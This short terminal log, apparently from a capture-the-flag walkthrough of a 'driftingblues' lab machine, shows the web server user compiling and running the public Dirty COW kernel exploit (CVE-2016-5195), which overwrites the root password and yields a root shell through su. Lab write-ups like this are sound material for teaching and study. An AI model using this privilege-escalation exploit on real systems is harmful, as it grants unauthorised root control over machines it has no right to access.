 www-data@driftingblues:/var/www/textpattern/files/CVE-2016-5195-master$ make
make
g++ -Wall -pedantic -O2 -std=c++11 -pthread -o dcow dcow.cpp -lutil
www-data@driftingblues:/var/www/textpattern/files/CVE-2016-5195-master$ ./dcow
</www/textpattern/files/CVE-2016-5195-master$ ./dcow
Running ...
Received su prompt (Password: )
Root password is:   dirtyCowFun
Enjoy! :-)
www-data@driftingblues:/var/www/textpattern/files/CVE-2016-5195-master$ su
su
Password: dirtyCowFun
root@driftingblues:/var/www/textpattern/files/CVE-2016-5195-master#